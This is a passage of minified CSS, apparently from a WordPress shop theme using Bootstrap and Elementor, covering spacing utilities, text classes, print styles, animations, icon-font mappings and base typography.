(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#ceb06a!important}a.text-primary:focus,a.text-primary:hover{color:#c19c44!important}.text-secondary{color:#333!important}a.text-secondary:focus,a.text-secondary:hover{color:#1a1a1a!important}.text-body{color:#777!important}.text-muted{color:#888!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn):not(button[type=submit]):not(a.button){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#eee}.table .thead-dark th{color:inherit;border-color:#eee}}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}@-webkit-keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0)}}@keyframes animLoadedContent{from{opacity:0;-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}}@keyframes opal-loading{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes opal-loading{100%{-webkit-transform:rotate(360deg)}}@-webkit-keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes animSlide{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes animJelly{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInRight{from{-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}@keyframes opal-fadeInUpBig{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:none;transform:none}}.opal-move-up{animation-name:opalMoveUp;-moz-animation-name:opalMoveUp;-webkit-animation-name:opalMoveUp}@-webkit-keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveUp{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-down{animation-name:opalMoveDown;-moz-animation-name:opalMoveDown;-webkit-animation-name:opalMoveDown}@-webkit-keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes opalMoveDown{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.opal-move-left{animation-name:opalMoveLeft;-moz-animation-name:opalMoveLeft;-webkit-animation-name:opalMoveLeft}@-webkit-keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveLeft{from{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-move-right{animation-name:opalMoveRight;-moz-animation-name:opalMoveRight;-webkit-animation-name:opalMoveRight}@-webkit-keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes opalMoveRight{from{-webkit-transform:translateX(-100px);transform:translateX(-100px);opacity:0}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.opal-scale-up{animation-name:opalScaleUp;-moz-animation-name:opalScaleUp;-webkit-animation-name:opalScaleUp}@-webkit-keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes opalScaleUp{from{opacity:0;-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.opal-flip{animation-name:opalFlip;-moz-animation-name:opalFlip;-webkit-animation-name:opalFlip}@-webkit-keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes opalFlip{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.opal-helix{animation-name:opalHelix;-moz-animation-name:opalHelix;-webkit-animation-name:opalHelix}@-webkit-keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes opalHelix{from{opacity:0;-webkit-perspective:1300px;perspective:1300px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}.opal-am-popup{-webkit-animation:opalPopup;animation:opalPopup;-moz-animation-name:opalPopup;-webkit-animation-name:opalPopup}@-webkit-keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}@keyframes opalPopup{from{opacity:0;-webkit-transform:scale(.4);transform:scale(.4);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1300px;perspective:1300px}70%{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:.8;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out}to{transform:scale(1);-webkit-transform:scale(1);opacity:1}}.isotope-display-style.grid-modern-style{grid-template-columns:repeat(3,1fr);grid-column-gap:30px;grid-row-gap:30px}.grid-mode{display:grid}.grid-cols-2{grid-column:span 2}.grid-cols-3{grid-column:span 3}.grid-cols-4{grid-column:span 4}.grid-rows-2{grid-row:span 2}.grid-rows-3{grid-row:span 3}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart:before,.lexus-icon-Icon_Cart:before,.offcanvas-bottom .fa-shopping-cart:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}.lexus-icon-Icon_Check:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before{content:""}.lexus-icon-Icon_Filter:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search:before,.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user:before,.lexus-icon-Icon_User:before,.offcanvas-bottom .fa-user:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.lexus-icon-Icon_Wishlist:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before{content:""}.lexus-icon-Icon_Zoom-In:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:inline-block}input:-internal-autofill-selected{background-color:#fff!important}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{background-color:#fff!important}html{overflow-x:hidden;padding:0;margin:0;word-break:normal;scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{text-rendering:auto;-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;word-break:break-word;letter-spacing:.13px}body.layout-boxed{background-color:#fff;background-repeat:no-repeat;background-size:contain;background-position:top center}body.layout-boxed .body-inner{background-repeat:no-repeat;background-size:contain;background-position:bottom center}body.layout-boxed #page{background-color:#fff;margin-left:auto;margin-right:auto;max-width:1400px}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2;margin:0 0 .75em;letter-spacing:0;font-family:Poppins,sans-serif;font-weight:500;color:#333}h1{font-size:48px;font-size:3rem}h2{font-size:40px;font-size:2.5rem}h3{font-size:30px;font-size:1.875rem}h4{font-size:24px;font-size:1.5rem}h5{font-size:16px;font-size:1rem}h6{font-size:14px;font-size:.875rem}a{word-wrap:break-word}a:active,a:focus,a:hover{text-decoration:none;outline:0}a:focus{outline:0}.img-responsive,.wp-post-image{max-width:100%;height:auto}table{width:100%;margin-bottom:1rem;background-color:transparent;border-spacing:0;border-width:1px 0 0 1px;table-layout:fixed}table td,table th{padding:.75rem;vertical-align:top}caption{padding:0 0 .75rem;caption-side:top}address{font-style:italic}ol ol,ol ul,ul ol,ul ul{margin-bottom:1rem}code,kbd,tt,var{font-family:Poppins,sans-serif;font-size:14px;font-size:.875rem;font-weight:300}abbr,acronym{border-bottom:1px dotted;border-bottom-color:#f9f9f9;cursor:help}mark{background-color:#f9f9f9;text-decoration:none}pre{margin:30px 